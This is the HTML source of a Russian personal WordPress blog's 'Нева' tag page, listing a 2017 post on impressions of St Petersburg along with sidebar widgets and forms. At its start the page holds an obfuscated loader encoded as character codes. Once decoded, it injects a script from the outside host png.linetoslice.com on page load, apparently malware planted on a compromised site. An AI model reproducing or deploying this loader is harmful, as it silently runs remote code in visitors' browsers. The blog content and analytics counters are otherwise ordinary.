98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ili4.ru/wp-content/uploads/2017/07/cropped-ie-270x270.jpg" />
</head>

<body class="bp-nouveau archive tag tag-neva tag-115 admin-bar no-customize-support custom-background wp-theme-hestia header-layout-default">
			<div id="wpadminbar" class="nojq nojs">
						<div class="quicklinks" id="wp-toolbar" role="navigation" aria-label="Верхняя панель">
				<ul role='menu' id='wp-admin-bar-root-default' class="ab-top-menu"><li role='group' id='wp-admin-bar-wp-logo' class="menupop"><div class="ab-item ab-empty-item" tabindex="0" role="menuitem" aria-expanded="false"><span class="ab-icon" aria-hidden="true"></span><span class="screen-reader-text">О WordPress</span></div><div class="ab-sub-wrapper"><ul role='menu' id='wp-admin-bar-wp-logo-external' class="ab-sub-secondary ab-submenu"><li role='group' id='wp-admin-bar-wporg'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/'>WordPress.org</a></li><li role='group' id='wp-admin-bar-documentation'><a class='ab-item' role="menuitem" href='https://wordpress.org/documentation/'>Документация</a></li><li role='group' id='wp-admin-bar-learn'><a class='ab-item' role="menuitem" href='https://learn.wordpress.org/'>Learn WordPress</a></li><li role='group' id='wp-admin-bar-support-forums'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/support/forums/'>Поддержка</a></li><li role='group' id='wp-admin-bar-feedback'><a class='ab-item' role="menuitem" href='https://ru.wordpress.org/support/forum/requests-and-feedback/'>Обратная связь</a></li></ul></div></li><li role='group' id='wp-admin-bar-bp-login'><a class='ab-item' role="menuitem" href='https://ili4.ru/wp-login.php?redirect_to=https%3A%2F%2Fili4.ru%2Ftag%2Fneva%2F'>Войти</a></li></ul><ul role='menu' id='wp-admin-bar-top-secondary' class="ab-top-secondary ab-top-menu"><li role='group' id='wp-admin-bar-search' class="admin-bar-search"><div class="ab-item ab-empty-item" tabindex="-1" role="menuitem"><form action="https://ili4.ru/" method="get" id="adminbarsearch"><input class="adminbar-input" name="s" id="adminbar-search" type="text" value="" maxlength="150" /><label for="adminbar-search" class="screen-reader-text">Поиск</label><input type="submit" class="adminbar-button" value="Поиск" /></form></div></li></ul>			</div>
		</div>

			<div class="wrapper  default ">
		<header class="header ">
			<div style="display: none"></div>		<nav class="navbar navbar-default  hestia_left navbar-not-transparent navbar-fixed-top">
						<div class="container">
						<div class="navbar-header">
			<div class="title-logo-wrapper">
				<a class="navbar-brand" href="https://ili4.ru/"
						title="Геннадий Ильич">
					<p>Геннадий Ильич</p></a>
			</div>
								<div class="navbar-toggle-wrapper">
						<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#main-navigation">
								<span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>				<span class="sr-only">Переключить навигацию</span>
			</button>
					</div>
				</div>
		<div id="main-navigation" class="collapse navbar-collapse"><ul id="menu-glavnoe-menyu" class="nav navbar-nav"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16 dropdown"><a title="Сборники рассказов" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/" class="dropdown-toggle"><i class="obfx-menu-icon fa fa-book"></i>Сборники рассказов <span class="caret-wrap"><span class="caret"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="chevron-down" class="svg-inline--fa fa-chevron-down fa-w-14" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"></path></svg></span></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-1918" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1918"><a title="Юмор" href="https://ili4.ru/category/uncategorized/yumor/">Юмор</a><span class="hestia-mm-description">Юмористические рассказы</span></li>
	<li id="menu-item-1628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1628"><a title="Сказки (фэнтези)" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/skazki/">Сказки (фэнтези)</a></li>
	<li id="menu-item-1625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1625"><a title="Фэнтези" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/fentezi/">Фэнтези</a></li>
	<li id="menu-item-1665" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1665"><a title="Детективы" href="https://ili4.ru/category/uncategorized/detektivy/">Детективы</a></li>
	<li id="menu-item-1673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1673"><a title="Рассказы (короткие)" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/rasskazy/">Рассказы (короткие)</a></li>
	<li id="menu-item-1669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a title="Про животных" href="https://ili4.ru/category/uncategorized/pro-zhivotnyh/">Про животных</a></li>
	<li id="menu-item-1666" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1666"><a title="Куба" href="https://ili4.ru/category/uncategorized/kuba/">Куба</a></li>
	<li id="menu-item-1627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1627"><a title="Про спорт" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/pro-sport/">Про спорт</a></li>
	<li id="menu-item-1626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1626"><a title="Военные" href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/voennye/">Военные</a></li>
	<li id="menu-item-1667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1667"><a title="Курсантские" href="https://ili4.ru/category/uncategorized/kursantskie/">Курсантские</a></li>
</ul>
</li>
<li id="menu-item-1678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a title="Новые рассказы" href="https://ili4.ru/category/novye-rasskazy/">Новые рассказы</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a title="БЛОГ" href="https://ili4.ru/category/blog/">БЛОГ</a></li>
<li id="menu-item-1684" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1684"><a title="Заметки самоделкина" href="https://ili4.ru/category/zametki-samodelkina/">Заметки самоделкина</a></li>
<li id="menu-item-1660" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a title="Обо мне" href="https://ili4.ru/aktivnost/about/">Обо мне</a></li>
<li id="menu-item-1663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a title="Контакты" href="https://ili4.ru/kontakty/">Контакты</a></li>
</ul></div>			</div>
					</nav>
				</header>
<div id="primary" class="boxed-layout-header page-header header-small" data-parallax="active" ><div class="container"><div class="row"><div class="col-md-10 col-md-offset-1 text-center"><h1 class="hestia-title">Нева</h1></div></div></div><div class="header-filter" style="background-image: url(https://new.ili4.ru/wp-content/uploads/2017/07/d36740056773a73b3a97cc11dd4a7d4e.jpg);"></div></div>
<div class="main  main-raised ">
	<div class="hestia-blogs" data-layout="sidebar-right">
		<div class="container">
			<div class="row">
								<div class="col-md-8 archive-post-wrap">
					<article 
		id="post-228" 
		class="card card-blog card-plain post-228 post type-post status-publish format-standard hentry category-blog tag-vpechatleniya tag-gorod tag-neva tag-piter tag-plitka tag-progulki tag-sankt-peterburg tag-sobyanin tag-transport tag-turizm"><div class="row "><div class= "col-sm-12"><span class="category text-info"><a href="https://ili4.ru/category/blog/" title="Просмотреть все записи в рубрике &laquo;БЛОГ&raquo;"  rel="tag">БЛОГ</a> </span><h2 class="card-title entry-title"><a href="https://ili4.ru/vpechatleniya-ot-sankt-peterburga/" title="Впечатления от Санкт-Петербурга" rel="bookmark">Впечатления от Санкт-Петербурга</a></h2><div class="card-description entry-summary "><p>Мои родственники вернулись из города на Неве, пробыв там неделю. Последний раз они были там, каждый по-разному, но не менее 11 лет назад. Впечатлений много, город преобразился. Дома стали ярче, обрели каждое свой цвет. Я не буду рассказывать о всем увиденном. Остановлюсь на том, что бросилось в глаза Москвичам. Самое<a class="moretag" href="https://ili4.ru/vpechatleniya-ot-sankt-peterburga/"> Читать дальше&hellip;</a></p>
</div><div class="posted-by vcard author">От <a href="https://ili4.ru/author/admin/" title="Геннадий Ильич" class="url"><b class="author-name fn">Геннадий Ильич</b></a>, <a href="https://ili4.ru/vpechatleniya-ot-sankt-peterburga/"><time class="entry-date published" datetime="2017-08-14T12:50:31+02:00" content="2017-08-14">8 лет</time><time class="updated hestia-hidden" datetime="2017-08-15T08:32:05+02:00">14.08.2017</time> тому </a></div></div></div></article>				</div>
					<div class="col-md-3 blog-sidebar-wrapper col-md-offset-1">
		<aside id="secondary" class="blog-sidebar" role="complementary">
						<div id="search-3" class="widget widget_search"><h5>Поиск по сайту</h5><form role="search" method="get" class="search-form" action="https://ili4.ru/">
				<label>
					<span class="screen-reader-text">Найти:</span>
					<input type="search" class="search-field" placeholder="Поиск&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Поиск" />
			</form></div>
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h5>Свежие записи</h5>
		<ul>
											<li>
					<a href="https://ili4.ru/nekotorye-dannye-pro-naselenie-zemli/">Некоторые данные про население земли</a>
									</li>
											<li>
					<a href="https://ili4.ru/den-rozhdeniya-v-120-let/">День рождения в 120 лет</a>
									</li>
											<li>
					<a href="https://ili4.ru/poyavilis-pyatirublevye-kupyury-rf-5-rublej-mogu-pokazat/">Появились пятирублевые купюры РФ ( 5 рублей ). Могу показать</a>
									</li>
											<li>
					<a href="https://ili4.ru/strashnyj-son-oligarha/">Страшный сон олигарха</a>
									</li>
											<li>
					<a href="https://ili4.ru/anekdot-s-borodoj/">Анекдот с бородой</a>
									</li>
											<li>
					<a href="https://ili4.ru/pyat-odna-i-muzh-pod-krovatyu/">Пять злодеев, одна и муж под кроватью</a>
									</li>
											<li>
					<a href="https://ili4.ru/est-li-srednij-klass-v-rossii/">Есть ли средний класс в России</a>
									</li>
											<li>
					<a href="https://ili4.ru/ne-pokupajte-akkumulyatornye-shurupoverty/">Не покупайте аккумуляторные шуруповерты</a>
									</li>
											<li>
					<a href="https://ili4.ru/podpolshhik-kondrat/">Подпольщик Кондрат</a>
									</li>
											<li>
					<a href="https://ili4.ru/krest/">Крест</a>
									</li>
					</ul>

		</div><div id="text-6" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h5>Обсуждения</h5><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Читатель</span> к записи <a href="https://ili4.ru/anekdot-s-borodoj/#comment-6697">Анекдот с бородой</a></li><li class="recentcomments"><span class="comment-author-link">Читатель</span> к записи <a href="https://ili4.ru/oficzer-zvuchalo-gordo-v-sssr/#comment-6696">Офицер звучало гордо, в СССР</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/koe-chto-o-russkom-yazyke/#comment-6693">Кое &#8212; что о русском языке</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/kak-otmetit-pervyj-den-otpuska/#comment-6692">Как отметить первый день отпуска</a></li><li class="recentcomments"><span class="comment-author-link">Геннадий Ильич</span> к записи <a href="https://ili4.ru/kot-zabolel/#comment-6691">Кот заболел</a></li></ul></div><div id="meta-2" class="widget widget_meta"><h5>Управление</h5>
		<ul>
						<li><a href="https://ili4.ru/wp-login.php">Войти</a></li>
			<li><a href="https://ili4.ru/feed/">Лента записей</a></li>
			<li><a href="https://ili4.ru/comments/feed/">Лента комментариев</a></li>

			<li><a href="https://ru.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div><div id="archives-3" class="widget widget_archive"><h5>Архив сайта</h5>		<label class="screen-reader-text" for="archives-dropdown-3">Архив сайта</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Выберите месяц</option>
				<option value='https://ili4.ru/2024/02/'> Февраль 2024 </option>
	<option value='https://ili4.ru/2023/09/'> Сентябрь 2023 </option>
	<option value='https://ili4.ru/2023/08/'> Август 2023 </option>
	<option value='https://ili4.ru/2022/03/'> Март 2022 </option>
	<option value='https://ili4.ru/2022/01/'> Январь 2022 </option>
	<option value='https://ili4.ru/2021/07/'> Июль 2021 </option>
	<option value='https://ili4.ru/2021/02/'> Февраль 2021 </option>
	<option value='https://ili4.ru/2021/01/'> Январь 2021 </option>
	<option value='https://ili4.ru/2020/12/'> Декабрь 2020 </option>
	<option value='https://ili4.ru/2020/11/'> Ноябрь 2020 </option>
	<option value='https://ili4.ru/2020/09/'> Сентябрь 2020 </option>
	<option value='https://ili4.ru/2020/08/'> Август 2020 </option>
	<option value='https://ili4.ru/2020/07/'> Июль 2020 </option>
	<option value='https://ili4.ru/2020/06/'> Июнь 2020 </option>
	<option value='https://ili4.ru/2020/05/'> Май 2020 </option>
	<option value='https://ili4.ru/2020/04/'> Апрель 2020 </option>
	<option value='https://ili4.ru/2020/03/'> Март 2020 </option>
	<option value='https://ili4.ru/2019/12/'> Декабрь 2019 </option>
	<option value='https://ili4.ru/2019/11/'> Ноябрь 2019 </option>
	<option value='https://ili4.ru/2019/10/'> Октябрь 2019 </option>
	<option value='https://ili4.ru/2019/09/'> Сентябрь 2019 </option>
	<option value='https://ili4.ru/2019/08/'> Август 2019 </option>
	<option value='https://ili4.ru/2019/07/'> Июль 2019 </option>
	<option value='https://ili4.ru/2019/06/'> Июнь 2019 </option>
	<option value='https://ili4.ru/2019/05/'> Май 2019 </option>
	<option value='https://ili4.ru/2019/04/'> Апрель 2019 </option>
	<option value='https://ili4.ru/2019/02/'> Февраль 2019 </option>
	<option value='https://ili4.ru/2019/01/'> Январь 2019 </option>
	<option value='https://ili4.ru/2018/12/'> Декабрь 2018 </option>
	<option value='https://ili4.ru/2018/11/'> Ноябрь 2018 </option>
	<option value='https://ili4.ru/2018/10/'> Октябрь 2018 </option>
	<option value='https://ili4.ru/2018/09/'> Сентябрь 2018 </option>
	<option value='https://ili4.ru/2018/08/'> Август 2018 </option>
	<option value='https://ili4.ru/2018/07/'> Июль 2018 </option>
	<option value='https://ili4.ru/2018/06/'> Июнь 2018 </option>
	<option value='https://ili4.ru/2018/05/'> Май 2018 </option>
	<option value='https://ili4.ru/2018/04/'> Апрель 2018 </option>
	<option value='https://ili4.ru/2018/03/'> Март 2018 </option>
	<option value='https://ili4.ru/2018/01/'> Январь 2018 </option>
	<option value='https://ili4.ru/2017/12/'> Декабрь 2017 </option>
	<option value='https://ili4.ru/2017/11/'> Ноябрь 2017 </option>
	<option value='https://ili4.ru/2017/10/'> Октябрь 2017 </option>
	<option value='https://ili4.ru/2017/09/'> Сентябрь 2017 </option>
	<option value='https://ili4.ru/2017/08/'> Август 2017 </option>
	<option value='https://ili4.ru/2017/07/'> Июль 2017 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();

/* ]]> */
</script>
</div><div id="text-7" class="widget widget_text"><h5>Статистика</h5>			<div class="textwidget"><table style="line-height: 10px;" border="0" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td style="padding: 0;" colspan="2"><a href="http://www.24log.de" target="_blank" rel="noopener"><img decoding="async" style="margin: 0; padding: 0;" title="" src="http://counter.24log.ru/buttons/cl4/43-0.gif" alt="html counter" border="0" /></a><a href="http://www.24log.ru" target="_blank" rel="noopener"><img decoding="async" style="margin: 0; padding: 0;" title="счетчик для сайта" src="http://counter.24log.ru/count4_268596_43_1_6.pcx" alt="счетчик посетителей сайта" border="0" /></a></td>
</tr>
</tbody>
</table>
<p><!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+ "target=_blank><img src='//counter.yadro.ru/hit?t29.6;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.substring(0,150))+";"+Math.random()+ "' alt='' title='LiveInternet: показано количество просмотров и"+ " посетителей' "+ "border='0' width='88' height='120'><\/a>")
</script><!--/LiveInternet--></p>
<p><!-- HotLog --><br />
<span id="hotlog_counter"></span><br />
<span id="hotlog_dyn"></span><br />
<script type="text/javascript">
var hot_s = document.createElement('script');
hot_s.type = 'text/javascript'; hot_s.async = true;
hot_s.src = 'http://js.hotlog.ru/dcounter/2571314.js';
hot_d = document.getElementById('hotlog_dyn');
hot_d.appendChild(hot_s);
</script><br />
<noscript><br />
<a href="http://click.hotlog.ru/?2571314" target="_blank"><img decoding="async" src="http://hit20.hotlog.ru/cgi-bin/hotlog/count?s=2571314&amp;im=201" border="0" alt="HotLog"></a><br />
</noscript><br />
<!-- /HotLog --></p>
<p><!-- Yandex.Metrika counter --><br />
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");</p>
<p>   ym(86217564, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script><br />
<noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/86217564" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><br />
<!-- /Yandex.Metrika counter --></p>
</div>
		</div>					</aside><!-- .sidebar .widget-area -->
	</div>
				</div>
		</div>
	</div>
</div>
					<footer class="footer footer-black footer-big">
						<div class="container">
								
		<div class="content">
			<div class="row">
				<div class="col-md-4"><div id="text-4" class="widget widget_text"><h5>Обратная связь</h5>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f12-o1" lang="ru-RU" dir="ltr" data-wpcf7-id="12">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/tag/neva/#wpcf7-f12-o1" method="post" class="wpcf7-form init" aria-label="Контактная форма" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="12" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="ru_RU" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f12-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</fieldset>
<p><label> Ваше имя (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> Ваш e-mail (обязательно)<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> Тема<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> Сообщение<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" maxlength="2000" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Отправить" />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="_wpcf7_ak_"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="140"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div><div id="widget_fvplayer-3" class="widget widget_fvplayer">    <div class="textwidget"></div>
    </div></div><div class="col-md-4"><div id="text-5" class="widget widget_text"><h5>Подписка</h5>			<div class="textwidget"><p>Подпишись.<br />
Стань постоянным читателем.</p>
<form style="border: 1px solid #ccc; padding: 3px; text-align: center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow">Введите ваш e-mail адрес:</p>
<p><input style="width: 90%;" name="email" type="text" /></p>
<p><input name="uri" type="hidden" value="ili4/Sbzz" /><input name="loc" type="hidden" value="ru_RU" /><input type="submit" value="Подписаться" /></p>
<p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p>
</form>
</div>
		</div><div id="email-subscribers-form-2" class="widget widget_email-subscribers-form"><h5> УПРОЩЕННАЯ ПОДПИСКА без подтверждения </h5><div class="emaillist" id="es_form_f1-n1"><form action="/tag/neva/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_697616cd4eb71" data-source="ig-es" data-form-id="1"><div class="es_caption">Просто укажите свой e-mail</div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="55b15d6fedb0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="228" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ili4.ru/vpechatleniya-ot-sankt-peterburga/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-697616cd4eb71" value="d7a9755123" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Оставьте это поле пустым.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_697616cd4eb71" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_697616cd4eb71" role="alert" aria-live="assertive"></span></div></div></div><div class="col-md-4"><div id="calendar-3" class="widget widget_calendar"><h5>Календарь</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
